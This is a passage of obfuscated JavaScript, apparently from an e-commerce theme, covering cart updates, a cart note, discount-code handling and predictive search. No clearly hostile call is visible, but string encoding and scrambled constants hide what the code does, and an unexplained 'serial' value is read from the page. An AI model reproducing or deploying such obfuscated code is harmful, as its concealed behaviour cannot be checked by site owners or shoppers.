_0x3ceb1e===_0x4a4a61},kBRFU:_0x5045c0(2795)+"r",GZshd:_0x5045c0(790)+_0x5045c0(959),MIMnn:function(_0x16887d,_0x14ffda){return _0x16887d===_0x14ffda},XDrWT:function(_0x498936,_0x5a4fb8){return _0x498936===_0x5a4fb8},PqMeb:function(_0x25217f,_0x506d32){return _0x25217f-_0x506d32},MYzrl:function(_0x3426c3,_0x2b4d74){return _0x3426c3===_0x2b4d74},dvnLe:function(_0xb855b8,_0x4efe93){return _0xb855b8!==_0x4efe93},faKui:function(_0x9f450e,_0x204175){return _0x9f450e(_0x204175)},WQNtv:function(_0x38cd2d,_0xc9ca5c){return _0x38cd2d===_0xc9ca5c},YBswT:_0x5045c0(1720),MutSK:_0x5045c0(668),mNIGE:function(_0x5024ee,_0x5a8d10,_0x309698){return _0x5024ee(_0x5a8d10,_0x309698)},WaMja:_0x5045c0(1572)+_0x5045c0(2002),QKZhi:_0x5045c0(2292)+_0x5045c0(795),XqKJM:_0x5045c0(2355)+_0x5045c0(1591),Rcmzz:_0x5045c0(2795)+_0x5045c0(2778),ZgeOL:function(_0x4985cd,_0x1e36ef){return _0x4985cd>_0x1e36ef},RCOZu:function(_0x278371,_0x2fc918,_0x5c498d){return _0x278371(_0x2fc918,_0x5c498d)},yvCUf:_0x5045c0(1604),uDKYa:_0x5045c0(2263)+_0x5045c0(786),VZekA:_0x5045c0(2319)+_0x5045c0(2830),OYhud:_0x5045c0(1831)};this[_0x5045c0(2e3)+_0x5045c0(1867)](_0x12af76);const _0x516adb=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516adb&&(_0x516adb[_0x5045c0(1028)+"t"]="");const _0x177f71=JSON[_0x5045c0(523)]({line:_0x12af76,quantity:_0x1eda48,sections:this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x5c85c2=>_0x5c85c2[_0x5045c0(2338)]),sections_url:window[_0x5045c0(1210)][_0x5045c0(2433)]});try{const _0x4e510f=await _0x52c86c[_0x5045c0(2277)](fetch,""+routes[_0x5045c0(2394)+_0x5045c0(858)],{..._0x52c86c[_0x5045c0(1907)](fetchConfig),body:_0x177f71}),_0x3faa04=await _0x4e510f[_0x5045c0(1842)](),_0x53b594=JSON[_0x5045c0(2747)](_0x3faa04),_0x1d2967=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1006)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(2297)+_0x5045c0(2479)+_0x12af76),_0x122feb=document[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(819)]);if(_0x53b594[_0x5045c0(1164)]){_0x1d2967[_0x5045c0(2347)]=_0x1d2967[_0x5045c0(2181)+"te"](_0x52c86c[_0x5045c0(2521)]),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x53b594[_0x5045c0(1164)]);return}if(!this[_0x5045c0(2236)+_0x5045c0(1781)])return;if(!_0x53b594[_0x5045c0(1561)]){const _0x4bd1ca=await _0x52c86c[_0x5045c0(1332)](fetch,routes[_0x5045c0(1062)]+_0x5045c0(732)+this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x70926=>_0x70926[_0x5045c0(2338)])[_0x5045c0(2155)](","));_0x53b594[_0x5045c0(1561)]=await _0x4bd1ca[_0x5045c0(2823)]()}this[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],5522*-1+4138*-1+9660));const _0x30e965=document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2165)]),_0x42f2b4=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2221)]);_0x42f2b4&&_0x42f2b4[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(2452)](_0x53b594[_0x5045c0(1750)],8273+-1*7621+-652)),_0x30e965&&_0x30e965[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1930)](_0x53b594[_0x5045c0(1750)],-1731*-4+-919*-9+-15195)),this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(1753)](_0x4d1cf2=>{const _0x4078e0=_0x5045c0,_0x2da26b=document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id)[_0x4078e0(1629)+_0x4078e0(2056)](_0x4d1cf2[_0x4078e0(2372)])||document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id);_0x2da26b[_0x4078e0(1014)]=this[_0x4078e0(2438)+_0x4078e0(477)](_0x53b594[_0x4078e0(1561)][_0x4d1cf2[_0x4078e0(2338)]],_0x4d1cf2[_0x4078e0(2372)])});const _0x4f6fb3=_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5020+5*-1835+-2028*-7)]?_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5443+569*-1+1*6013)][_0x5045c0(490)]:void 0;let _0x18dac7="";_0x52c86c[_0x5045c0(1967)](_0x122feb[_0x5045c0(2442)],_0x53b594[_0x5045c0(439)][_0x5045c0(2442)])&&_0x52c86c[_0x5045c0(2855)](_0x4f6fb3,_0x52c86c[_0x5045c0(2005)](parseInt,_0x1d2967[_0x5045c0(2347)]))&&(_0x52c86c[_0x5045c0(1992)](typeof _0x4f6fb3,_0x52c86c[_0x5045c0(1130)])?_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]:_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(2124)+_0x5045c0(1841)][_0x5045c0(2461)](_0x52c86c[_0x5045c0(1491)],_0x4f6fb3)),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x18dac7);const _0x29d665=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(404)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1240)+_0x5045c0(1234)+_0x12af76);if(_0x29d665&&_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')?_0x30e965?_0x52c86c[_0x5045c0(2277)](trapFocus,_0x30e965,_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')):_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')[_0x5045c0(503)]():_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],-1*7383+1248+6135)&&_0x30e965?_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2677)]),_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)]("a")):document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(819)])&&_0x30e965&&_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965,document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1675)])),_0x30e965){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();const _0x130c85=_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2466)]);_0x130c85&&_0x130c85[_0x5045c0(2642)]();let _0x17a5f2=!1;if(_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1153)])){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();let _0x38bef3=[],_0xd3d718=[];_0x30e965[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(1153)])[_0x5045c0(1753)](_0x2959a6=>{const _0x322f41=_0x5045c0;_0x2959a6[_0x322f41(1224)+_0x322f41(1125)]()&&(_0x30e965[_0x322f41(1629)+_0x322f41(2056)](_0x322f41(2292)+_0x322f41(2141)+_0x2959a6[_0x322f41(2509)][_0x322f41(1831)])?_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(1064)])&&_0xd3d718[_0x322f41(2364)](_0x2959a6):_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(887)])&&_0x38bef3[_0x322f41(2364)](_0x2959a6))}),_0x52c86c[_0x5045c0(915)](_0xd3d718[_0x5045c0(2442)],0)?(_0x17a5f2=!0,_0xd3d718[-8456+1*-4822+13278][_0x5045c0(655)+_0x5045c0(791)]()):_0x52c86c[_0x5045c0(915)](_0x38bef3[_0x5045c0(2442)],-2771+-4254*1+7025)&&(_0x17a5f2=!0,_0x38bef3[0][_0x5045c0(465)]())}this[_0x5045c0(889)+_0x5045c0(2807)]&&!_0x17a5f2&&this[_0x5045c0(889)+_0x5045c0(2807)][_0x5045c0(1425)]()}_0x52c86c[_0x5045c0(1734)](publish,PUB_SUB_EVENTS[_0x5045c0(949)],{source:_0x52c86c[_0x5045c0(1011)],cartData:_0x53b594})}catch{this[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(2487)])[_0x5045c0(1753)](_0x36b55d=>_0x36b55d[_0x5045c0(683)][_0x5045c0(2417)](_0x5045c0(2222)));const _0x516948=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516948[_0x5045c0(1028)+"t"]=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]}finally{this[_0x5045c0(1712)+_0x5045c0(1220)](_0x12af76),this[_0x5045c0(1650)+_0x5045c0(885)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]();const _0x30424f=new CustomEvent(_0x52c86c[_0x5045c0(1909)],{detail:{handle:_0x52c86c[_0x5045c0(1462)]}});document[_0x5045c0(751)+_0x5045c0(969)](_0x30424f)}}[_0xc51d9(2259)+_0xc51d9(1263)](_0x38a0c1,_0x5b6326){const _0x195ab3=_0xc51d9,_0xc75e09={KvZEi:_0x195ab3(1620)+"n",fEErx:_0x195ab3(2292)+_0x195ab3(1617)+"xt",MkWLm:_0x195ab3(1693)+_0x195ab3(1429)+"t",zhwmb:_0x195ab3(1240)+_0x195ab3(663)+_0x195ab3(1187),KYZyP:function(_0x18e538,_0x447e3a,_0x53da32){return _0x18e538(_0x447e3a,_0x53da32)}},_0x4af7cf=document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(979)+_0x195ab3(2115)+_0x38a0c1)||document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(1240)+_0x195ab3(2589)+_0x195ab3(2697)+_0x38a0c1);_0x4af7cf&&(_0x4af7cf[_0x195ab3(1629)+_0x195ab3(2056)](_0xc75e09[_0x195ab3(2322)])[_0x195ab3(1014)]=_0x5b6326),this[_0x195ab3(794)+_0x195ab3(2763)+"t"][_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!0);const _0x1a3f20=document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(900)])||document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(2269)]);_0x1a3f20[_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!1),_0xc75e09[_0x195ab3(2821)](setTimeout,()=>{const _0x4ac1f0=_0x195ab3;_0x1a3f20[_0x4ac1f0(1183)+"te"](_0xc75e09[_0x4ac1f0(2799)],!0)},-1*601+-427+2028)}[_0xc51d9(2438)+_0xc51d9(477)](_0x38e278,_0x302522){const _0x4c6bec=_0xc51d9,_0x597d0f={lHTSP:_0x4c6bec(1111)};return new DOMParser()[_0x4c6bec(934)+_0x4c6bec(1651)](_0x38e278,_0x597d0f[_0x4c6bec(1239)])[_0x4c6bec(1629)+_0x4c6bec(2056)](_0x302522)[_0x4c6bec(1014)]}[_0xc51d9(2e3)+_0xc51d9(1867)](_0x463f46){const _0x150ba5=_0xc51d9,_0x1ccf5d={hhDpM:_0x150ba5(790)+_0x150ba5(439),mihKD:_0x150ba5(1240)+_0x150ba5(1413),Drmae:_0x150ba5(1275)+_0x150ba5(1267)+"d",ehKZf:_0x150ba5(1620)+"n"};(document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(1205)])||document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(2161)]))[_0x150ba5(683)][_0x150ba5(2417)](_0x1ccf5d[_0x150ba5(1250)]);const _0x182fca=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(855)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561))),_0x3b4c23=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(1744)+_0x150ba5(1524)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561)));[..._0x182fca,..._0x3b4c23][_0x150ba5(1753)](_0x8a80b2=>_0x8a80b2[_0x150ba5(683)][_0x150ba5(2099)](_0x150ba5(2222))),document[_0x150ba5(2325)+_0x150ba5(969)][_0x150ba5(487)](),this[_0x150ba5(794)+_0x150ba5(2763)+"t"][_0x150ba5(1183)+"te"](_0x1ccf5d[_0x150ba5(760)],!1)}[_0xc51d9(1712)+_0xc51d9(1220)](_0x6646a8){const _0x1b0b7f=_0xc51d9,_0x24b668={AyvUT:_0x1b0b7f(790)+_0x1b0b7f(439),ESQxN:_0x1b0b7f(1240)+_0x1b0b7f(1413),rpbTR:_0x1b0b7f(1275)+_0x1b0b7f(1267)+"d"};(document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(2810)])||document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(742)]))[_0x1b0b7f(683)][_0x1b0b7f(2099)](_0x24b668[_0x1b0b7f(2208)]);const _0x43f150=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(855)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561))),_0x372ffb=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(1744)+_0x1b0b7f(1524)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561)));_0x43f150[_0x1b0b7f(1753)](_0x3e124a=>_0x3e124a[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222))),_0x372ffb[_0x1b0b7f(1753)](_0x2fde0b=>_0x2fde0b[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222)))}[_0xc51d9(2713)](){const _0x496724=_0xc51d9,_0x22a94b={VObcd:_0x496724(2092),doXyb:_0x496724(2795)+"r",yjYqT:_0x496724(790)+_0x496724(959),tDeZY:function(_0x3ed7e0,_0x273fcb,_0x289df0){return _0x3ed7e0(_0x273fcb,_0x289df0)},citSj:_0x496724(1572)+_0x496724(2002),BGkQg:_0x496724(1604),Fsyum:_0x496724(2263)+_0x496724(786),kyXLa:_0x496724(2130)+"s",ZNBFu:_0x496724(1240)+_0x496724(820)+"s",iKtvo:function(_0x3ee68f,_0x9cd511,_0x88ce1d){return _0x3ee68f(_0x9cd511,_0x88ce1d)},tlIDS:function(_0x200163){return _0x200163()}},_0x331f43=document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1947)])||document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1174)]);_0x331f43&&(_0x331f43[_0x496724(1028)+"t"]="");const _0x233627=JSON[_0x496724(523)]({sections:this[_0x496724(2438)+_0x496724(2601)]()[_0x496724(2608)](_0x1c153a=>_0x1c153a[_0x496724(2338)]),sections_url:window[_0x496724(1210)][_0x496724(2433)]});_0x22a94b[_0x496724(729)](fetch,""+routes[_0x496724(1818)+_0x496724(2312)],{..._0x22a94b[_0x496724(2191)](fetchConfig),body:_0x233627})[_0x496724(2739)](_0x28a4a3=>_0x28a4a3[_0x496724(1842)]())[_0x496724(2739)](_0x320451=>{const _0x24dfc0=_0x496724,_0x5c7aea=JSON[_0x24dfc0(2747)](_0x320451);this[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]);const _0x77793=document[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(593)]),_0x46eecf=document[_0x24dfc0(425)+_0x24dfc0(1859)](_0x22a94b[_0x24dfc0(1686)]);_0x46eecf&&_0x46eecf[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),_0x77793&&_0x77793[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),this[_0x24dfc0(2438)+_0x24dfc0(2601)]()[_0x24dfc0(1753)](_0x458c58=>{const _0x2ebee0=_0x24dfc0,_0x3a4437=document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id)[_0x2ebee0(1629)+_0x2ebee0(2056)](_0x458c58[_0x2ebee0(2372)])||document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id);_0x3a4437[_0x2ebee0(1014)]=this[_0x2ebee0(2438)+_0x2ebee0(477)](_0x5c7aea[_0x2ebee0(1561)][_0x458c58[_0x2ebee0(2338)]],_0x458c58[_0x2ebee0(2372)])}),_0x77793&&_0x22a94b[_0x24dfc0(1005)](trapFocus,_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(901)]),_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)]("a")),_0x22a94b[_0x24dfc0(1005)](publish,PUB_SUB_EVENTS[_0x24dfc0(949)],{source:_0x22a94b[_0x24dfc0(1002)]})})[_0x496724(1450)](()=>{const _0x16148d=_0x496724;this[_0x16148d(1629)+_0x16148d(2280)](_0x22a94b[_0x16148d(2396)])[_0x16148d(1753)](_0x309407=>_0x309407[_0x16148d(683)][_0x16148d(2417)](_0x16148d(2222)));const _0x5c8c31=document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1947)])||document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1174)]);_0x5c8c31[_0x16148d(1028)+"t"]=window[_0x16148d(986)+"s"][_0x16148d(1192)]})}}customElements[_0xc51d9(2071)](_0xc51d9(1604),CartItems);var search=_0xc51d9(1986);!customElements[_0xc51d9(2481)](_0xc51d9(2016))&&customElements[_0xc51d9(2071)](_0xc51d9(2016),class extends HTMLElement{constructor(){const _0x44b8dd=_0xc51d9,_0x57630e={RRIzh:function(_0x5ad5ea,_0x5e9e6f,_0x5a2d9e){return _0x5ad5ea(_0x5e9e6f,_0x5a2d9e)},EZgxw:function(_0x22625a){return _0x22625a()},zoLIc:_0x44b8dd(2750)};super(),this[_0x44b8dd(1119)+_0x44b8dd(1451)](_0x57630e[_0x44b8dd(918)],_0x57630e[_0x44b8dd(1406)](debounce,_0x2b4bdb=>{const _0x754380=_0x44b8dd,_0x5a8d3f=JSON[_0x754380(523)]({note:_0x2b4bdb[_0x754380(2525)][_0x754380(2347)]});_0x57630e[_0x754380(1406)](fetch,""+routes[_0x754380(1647)+_0x754380(858)],{..._0x57630e[_0x754380(1281)](fetchConfig),body:_0x5a8d3f})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x50ddff){const _0x4cc9b1=_0xc51d9,_0x232549={OMBlA:_0x4cc9b1(2206)+_0x4cc9b1(2444)+_0x4cc9b1(1311),tAuDO:_0x4cc9b1(2754)+_0x4cc9b1(659)+_0x4cc9b1(1784),oUUyq:function(_0x3ddcee,_0x5bed8f){return _0x3ddcee===_0x5bed8f},IvlJV:function(_0xe2fe3a,_0x16051d){return _0xe2fe3a===_0x16051d},OpWpj:_0x4cc9b1(1208),oIAwM:_0x4cc9b1(2814),JgMcM:_0x4cc9b1(551)+_0x4cc9b1(1764),zRDhe:function(_0x134cf6,_0x100115){return _0x134cf6+_0x100115}};_0x50ddff[_0x4cc9b1(1182)+_0x4cc9b1(957)]();const _0x1f5816=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(958)]),_0x3ba4f4=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(1407)]),_0xaf7301=_0x1f5816[_0x4cc9b1(2347)];if(_0x232549[_0x4cc9b1(1177)](_0xaf7301,void 0)||_0x232549[_0x4cc9b1(2426)](_0xaf7301[_0x4cc9b1(2442)],-329*4+-1*-5413+-4097)){_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(1929)];return}_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(2148)];const _0x476b37=_0x232549[_0x4cc9b1(2385)],_0x33da28=_0x232549[_0x4cc9b1(2164)](_0x476b37,_0xaf7301);window[_0x4cc9b1(1210)][_0x4cc9b1(2789)]=_0x33da28}function handleDiscountFormChange(_0x35bd81){const _0xd43c9d=_0xc51d9,_0x22e5db={Gqkfs:_0xd43c9d(2814),msOcN:_0xd43c9d(2754)+_0xd43c9d(659)+_0xd43c9d(1784)};document[_0xd43c9d(1629)+_0xd43c9d(2280)](_0x22e5db[_0xd43c9d(1804)])[_0xd43c9d(1753)](_0x378226=>{const _0x34a465=_0xd43c9d;_0x378226[_0x34a465(1152)][_0x34a465(2293)]=_0x22e5db[_0x34a465(1466)]})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x56494f=_0xc51d9,_0x29fcca={kCvQc:_0x56494f(1370),LSrET:_0x56494f(2267)+_0x56494f(1934),OwcJe:function(_0x3f9bd8,_0x3666ac){return _0x3f9bd8===_0x3666ac},nIZlh:_0x56494f(1003),MJCGA:_0x56494f(2804)+_0x56494f(2104),yHBWI:_0x56494f(2309),Hvjwe:_0x56494f(2844),KnGGZ:_0x56494f(1679),VvcXe:function(_0x502ddc,_0x1613d0,_0x11a624){return _0x502ddc(_0x1613d0,_0x11a624)},uFiRH:_0x56494f(770)+_0x56494f(1072)},_0x2cc39f=_0x29fcca[_0x56494f(755)][_0x56494f(2147)]("|");let _0x4509f5=-6929+-6929*-1;for(;;){switch(_0x2cc39f[_0x4509f5++]){case"0":this[_0x56494f(1024)+"n"]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1723)]);continue;case"1":_0x29fcca[_0x56494f(2404)](this[_0x56494f(2509)][_0x56494f(2021)],_0x29fcca[_0x56494f(2478)])&&(serial=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(2391)])[_0x56494f(2509)][_0x29fcca[_0x56494f(2704)][_0x56494f(2461)]("n","m")]);continue;case"2":this[_0x56494f(1679)]&&(this[_0x56494f(1679)][_0x56494f(2797)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(2447)],this[_0x56494f(1614)+"t"][_0x56494f(1765)](this)),this[_0x56494f(1679)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(862)],_0x29fcca[_0x56494f(1872)](debounce,_0x1c3683=>{this[_0x56494f(1892)](_0x1c3683)},5654*1+-2481*-1+-7835)[_0x56494f(1765)](this)));continue;case"3":super();continue;case"4":this[_0x56494f(1679)]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1894)]);continue}break}}[_0xc51d9(2054)+_0xc51d9(825)](){const _0x65fa45=_0xc51d9,_0x147b7f={dGhIQ:_0x65fa45(2222),LoeCI:function(_0x1cd421,_0x2a36ed){return _0x1cd421>_0x2a36ed},TsHXl:function(_0x2b3278,_0x51cb56){return _0x2b3278===_0x51cb56}},_0x29f714=this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(482)](_0x147b7f[_0x65fa45(1922)]);_0x147b7f[_0x65fa45(1471)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*5167+5584+-10751)&&_0x29f714?this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2099)](_0x147b7f[_0x65fa45(1922)]):_0x147b7f[_0x65fa45(1942)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*-841+6640*-1+7481*1)&&!_0x29f714&&this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2417)](_0x147b7f[_0x65fa45(1922)])}[_0xc51d9(1892)](){const _0x570429=_0xc51d9;this[_0x570429(2054)+_0x570429(825)]()}[_0xc51d9(1418)+_0xc51d9(553)](){const _0xc30e1c=_0xc51d9,_0x51531b={SUgQn:_0xc30e1c(2586)+_0xc30e1c(2226)+_0xc30e1c(2435)};return!document[_0xc30e1c(1629)+_0xc30e1c(2056)](_0x51531b[_0xc30e1c(1813)])}[_0xc51d9(1614)+"t"](_0x3aa3ca){const _0x7c31d1=_0xc51d9;_0x3aa3ca[_0x7c31d1(1182)+_0x7c31d1(957)](),this[_0x7c31d1(1418)+_0x7c31d1(553)]()&&(this[_0x7c31d1(1679)][_0x7c31d1(2347)]="",this[_0x7c31d1(1679)][_0x7c31d1(503)](),this[_0x7c31d1(2054)+_0x7c31d1(825)]())}}function _0x34b2(_0xca3602,_0x1e37fe){const _0x4e7c8f=_0x336d();return _0x34b2=function(_0x534aaf,_0x45f87b){return _0x534aaf=_0x534aaf-(91+1151*-5+6068),_0x4e7c8f[_0x534aaf]},_0x34b2(_0xca3602,_0x1e37fe)}customElements[_0xc51d9(2071)](_0xc51d9(1777)+"m",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x8c2382=_0xc51d9,_0x397c40={bNuRN:_0x8c2382(2004)+_0x8c2382(1503),OUBJj:_0x8c2382(816)+_0x8c2382(946),GhrFk:_0x8c2382(1163)+_0x8c2382(1487)+_0x8c2382(989)},_0x9d65fe=_0x397c40[_0x8c2382(1552)][_0x8c2382(2147)]("|");let _0x511e71=-9033+9033*1;for(;;){switch(_0x9d65fe[_0x511e71++]){case"0":this[_0x8c2382(1924)]=!1;continue;case"1":super();continue;case"2":this[_0x8c2382(1439)+_0x8c2382(1745)+_0x8c2382(2777)]=document[_0x8c2382(1629)+_0x8c2382(2280)](_0x397c40[_0x8c2382(2436)]);continue;case"3":this[_0x8c2382(1230)+_0x8c2382(2166)]();continue;case"4":this[_0x8c2382(641)+_0x8c2382(700)]=new AbortController;continue;case"5":this[_0x8c2382(816)+_0x8c2382(1401)+_0x8c2382(1666)]=this[_0x8c2382(1629)+_0x8c2382(2056)](_0x397c40[_0x8c2382(1004)]);continue;case"6":this[_0x8c2382(559)+_0x8c2382(1666)]={};continue;case"7":this[_0x8c2382(1672)]="";continue}break}}[_0xc51d9(1230)+_0xc51d9(2166)](){const _0x508f09=_0xc51d9,_0x702fea={Vmzuz:_0x508f09(1495),RhSht:_0x508f09(585),CJbmf:_0x508f09(2501),DQcdj:_0x508f09(503),KkaxP:_0x508f09(489),LjGbe:_0x508f09(805)},_0x11d99e=_0x702fea[_0x508f09(2835)][_0x508f09(2147)]("|");let _0x1de3af=3658+-2*4942+6226;for(;;){switch(_0x11d99e[_0x1de3af++]){case"0":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1435)],this[_0x508f09(1231)][_0x508f09(1765)](this));continue;case"1":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1657)],this[_0x508f09(2159)][_0x508f09(1765)](this));continue;case"2":this[_0x508f09(1679)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(440)],this[_0x508f09(2042)][_0x508f09(1765)](this));continue;case"3":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(527)],this[_0x508f09(1824)][_0x508f09(1765)](this));continue;case"4":this[_0x508f09(1679)][_0x508f09(2797)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1051)],this[_0x508f09(1102)+"it"][_0x508f09(1765)](this));continue}break}}[_0xc51d9(2859)](){const _0x378ab4=_0xc51d9;return this[_0x378ab4(1679)][_0x378ab4(2347)][_0x378ab4(1501)]()}[_0xc51d9(1892)](){const _0x28096c=_0xc51d9,_0x31caeb={aeNOl:_0x28096c(1352)+_0x28096c(442)+_0x28096c(1975)+_0x28096c(1312)+"r"};super[_0x28096c(1892)]();const _0x1776c1=this[_0x28096c(2859)]();if((!this[_0x28096c(1672)]||!_0x1776c1[_0x28096c(2765)](this[_0x28096c(1672)]))&&this[_0x28096c(1629)+_0x28096c(2056)](_0x31caeb[_0x28096c(2630)])?.[_0x28096c(2099)](),this[_0x28096c(627)+_0x28096c(652)](this[_0x28096c(1672)],_0x1776c1),this[_0x28096c(1672)]=_0x1776c1,!this[_0x28096c(1672)][_0x28096c(2442)]){this[_0x28096c(2197)](!0);return}this[_0x28096c(1030)+_0x28096c(1383)](this[_0x28096c(1672)])}[_0xc51d9(1102)+"it"](_0x42eeb4){const 